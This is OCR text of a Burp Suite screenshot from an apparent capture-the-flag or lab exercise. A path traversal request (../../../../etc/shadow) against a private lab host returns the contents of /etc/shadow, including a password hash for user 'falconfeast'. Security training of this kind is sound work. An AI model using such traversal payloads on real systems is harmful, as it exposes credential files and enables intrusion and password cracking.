 Applications Places System Thu May 28, 06:16
Burp Suite Community Edition v2020.4 - Temporary Project (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: http://10.10.40.123
Request
Raw Params Headers Hex
1 GET /article?name=../../../../etc/shadow HTTP/1.1
2 Host: 10.10.40.123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.40.123/
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
22 lp:*:17647:0:99999:7:::
23 mail:*:17647:0:99999:7:::
24 news:*:17647:0:99999:7:::
25 uucp:*:17647:0:99999:7:::
26 proxy:*:17647:0:99999:7:::
27 www-data:*:17647:0:99999:7:::
28 backup:*:17647:0:99999:7:::
29 list:*:17647:0:99999:7:::
30 irc:*:17647:0:99999:7:::
31 gnats:*:17647:0:99999:7:::
32 nobody:*:17647:0:99999:7:::
33 systemd-network:*:17647:0:99999:7:::
34 systemd-resolve:*:17647:0:99999:7:::
35 syslog:*:17647:0:99999:7:::
36 messagebus:*:17647:0:99999:7:::
37 _apt:*:17647:0:99999:7:::
38 lxd:*:18281:0:99999:7:::
39 uuidd:*:18281:0:99999:7:::
40 dnsmasq:*:18281:0:99999:7:::
41 landscape:*:18281:0:99999:7:::
42 pollinate:*:18281:0:99999:7:::
43 falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0dMutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gO
44 sshd:*:18281:0:99999:7:::
45 mysql:!:18281:0:99999:7:::
46
47
48
49
50 </body>
51
52 </html>
Search... 0 matches Pretty
Done 1,307 bytes | 169 millis
root
daem
lp:*:
back
netw
lxd:*
falco
sshd
Menu Mozilla Firefox [/bin/bash] [fuzz.txt (~/Desktop) - ... Burp Suite Community ...